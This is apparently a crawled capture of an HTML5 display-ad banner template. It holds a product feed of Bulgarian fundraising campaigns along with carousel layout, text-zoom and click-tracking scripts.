\u0412\u0438\u0432\u0438\u0430\u043d!","description":"2026-01-05","brand":"122","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3786.86","raw_price":"3786.8565399856","original_price":"16635.00","raw_original_price":"16635"},{"key":"271_1482","id":"1482","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-kristiyan\/ea-c19ab7764284","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1482.jpg?t=1766975503","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u041a\u0440\u0438\u0441\u0442\u0438\u044f\u043d","description":"2026-04-30","brand":"927","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24431.35","raw_price":"24431.348791849","original_price":"40000.00","raw_original_price":"40000"},{"key":"271_569","id":"569","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-poli\/ea-13024c057be5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/569.jpg?t=1766370720","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041f\u043e\u043b\u0438","description":"2027-06-01","brand":"73","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4308.08","raw_price":"4308.0849789603","original_price":"29655.00","raw_original_price":"29655"},{"key":"271_9683","id":"9683","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mihail\/ea-7843c2253f1e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9683.jpg?t=1766975481","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0445\u0430\u0438\u043b","description":"2026-01-10","brand":"2497","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80976.62","raw_price":"80976.6235","original_price":"75000.00","raw_original_price":"75000"},{"key":"271_4750","id":"4750","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-georgi-da-jivee\/ea-f1045aa0ad3e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4750.jpg?t=1765506709","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u0435\u043e\u0440\u0433\u0438 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435","description":"2025-12-31","brand":"746","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15647.82","raw_price":"15647.82","original_price":"27000.00","raw_original_price":"27000"},{"key":"271_6346","id":"6346","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-organ-dari-zrenie\/ea-c7a773acd7c5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6346.jpg?t=1767061954","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u043e\u0440\u0433\u0430\u043d \u0434\u0430\u0440\u0438 \u0437\u0440\u0435\u043d\u0438\u0435","description":"2026-02-17","brand":"27","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"971.65","raw_price":"971.65","original_price":"6500.00","raw_original_price":"6500"},{"key":"271_5274","id":"5274","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-teodor-da-vijda-otnovo\/ea-b4ab84fe69de","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5274.jpg?t=1766889097","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u0422\u0435\u043e\u0434\u043e\u0440 \u0434\u0430 \u0432\u0438\u0436\u0434\u0430 \u043e\u0442\u043d\u043e\u0432\u043e","description":"2026-02-20","brand":"540","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"17999.97","raw_price":"17999.97","original_price":"72000.00","raw_original_price":"72000"},{"key":"271_1037","id":"1037","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-badeshte-na-misho\/ea-73755d2857aa","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1037.jpg?t=1766370754","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u0431\u044a\u0434\u0435\u0449\u0435 \u043d\u0430 \u041c\u0438\u0448\u043e","description":"2026-02-02","brand":"1819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"38583.94","raw_price":"38583.938067378","original_price":"109925.00","raw_original_price":"109925"},{"key":"271_386","id":"386","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-gogo\/ea-dfb385ea76b2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/386.jpg?t=1767061943","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u043e\u0433\u043e","description":"2027-02-10","brand":"225","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11964.71","raw_price":"11964.71283675","original_price":"16484.00","raw_original_price":"16484"},{"key":"271_9047","id":"9047","url":"https:\/\/pavelandreev.org\/bg\/campaign\/stefi-iska-da-jivee-molya-vi-pomognete-ni\/ea-4baa0907563b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9047.jpg?t=1767061889","additional_image":"","title":"\u0421\u0442\u0435\u0444\u0438 \u0438\u0441\u043a\u0430 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435 \u041c\u043e\u043b\u044f \u0432\u0438, \u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0438!","description":"2026-01-15","brand":"1966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"65425.90","raw_price":"65425.902","original_price":"120000.00","raw_original_price":"120000"},{"key":"271_923","id":"923","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-petya\/ea-6b4871809f49","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/923.jpg?t=1767061909","additional_image":"","title":"\u0414\u0410 \u0421\u041f\u0410\u0421\u0418\u041c \u041f\u0415\u0422\u042f","description":"2025-12-31","brand":"242","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"14354.46","raw_price":"14354.463277892","original_price":"38026.00","raw_original_price":"38026"},{"key":"271_4398","id":"4398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-sega-za-da-ima-utre-za-hrisi\/ea-5eda2a74f342","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4398.jpg?t=1767061951","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0441\u0435\u0433\u0430,\u0437\u0430 \u0434\u0430 \u0438\u043c\u0430 \u0443\u0442\u0440\u0435 \u0437\u0430 \u0425\u0440\u0438\u0441\u0438!","description":"2026-03-10","brand":"765","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"20882.44","raw_price":"20882.438","original_price":"75000.00","raw_original_price":"75000"},{"key":"271_8902","id":"8902","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-stanimira\/ea-275663bd45b4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8902.jpg?t=1766543565","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0421\u0442\u0430\u043d\u0438\u043c\u0438\u0440\u0430","description":"2026-01-01","brand":"188","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13590.10","raw_price":"13590.1015","original_price":"36300.00","raw_original_price":"36300"},{"key":"271_5447","id":"5447","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tanya\/ea-3044aa680a8f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5447.jpg?t=1766457084","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0430\u043d\u044f","description":"2026-02-27","brand":"980","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"30068.37","raw_price":"30068.366262","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_161","id":"161","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podai-ryka-na-lili-za-po-dobyr-jivot\/ea-513206b999ec","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/161.jpg?t=1765938760","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041b\u0438\u043b\u0438 \u0437\u0430 \u043f\u043e-\u0434\u043e\u0431\u044a\u0440 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"62","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3995.44","raw_price":"3995.4350566256","original_price":"58799.00","raw_original_price":"58799"}]' // {{eaproducts-macro}} | 239
        // feed: 272 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=dTWHVwafMda45-01LeaiDZyZYcRrGSGeLAn5zfkJ0kEejpUw4PQd5Qro93a0AEbuuFCmLGZWRMVWb2gOvvKfT9qUoci0GiK8S3Ta4OzCM98LyjyTkL6sn5dpMwGHd0KJY3IIJzApAPMc4bzRnF3bgZqEZShRuTYrHD3X2JLzt2FmMnh2O-iTbemdVajGqcrx95XtSuPkGJWeOSsTs1SJheetJmlra4Uu4z64b9grpU2MaSiLdSp_g1z961qNgSQoA34G2W09uw_934E1VwMxN7-MWVKUY2TB6l4raSjcWm0jhZCf8Swy87uWiovjWDVqN3j9mqzdF7RGs7r4bqa_heYFI-MxpX4zbRsy72Kz9WJjY55jX4GgbsPkCvd3dvlLiDcaUE7UIWHvWi0pNVrcZJGLv4Sl_adzNDVQWCC_PHrOc3vOMyqMvMul1w4VpgH4R4lkDaCXvsuiUAbGuJ4u06EqrM2T9aK6THoIVj6YPfAq6-7KEFovh3UCdmX4Zk3OM997t528BBL2zKvrJM4uVdO4OgS-d62kwkFK0pMFhMt3Jejz2_DqjSc7eua5Vjq3dNtr7J4XUEQ_XVwkt5FcEyIf3uoOUTwiw_MU5cVWrKg5aULBm1hX38eOdPMozvLO90dtKgMu-gIflmDWP1v0d62z8kcNkITq2B-Uvf3nAEm2lUqRmnrYwvhFWf7l5ui1_IwNbgHBwMIvk7MNctvy2JihR1ZjC743cwzN85zjVp6jZwq1DW9D4wwNaLdJ92wPvbQPZr8o2M_58CnA0hApj9UvBcLSSq8Ou-qcl2GQ9XeNhvvncVmqLg2uOr_74JdlOssNq_J5I9GTmRl8uDxvdF35vN8oO5da4qJZMt71HWbKy2tQelw2Sg,,
body_size: 9260
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124414/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
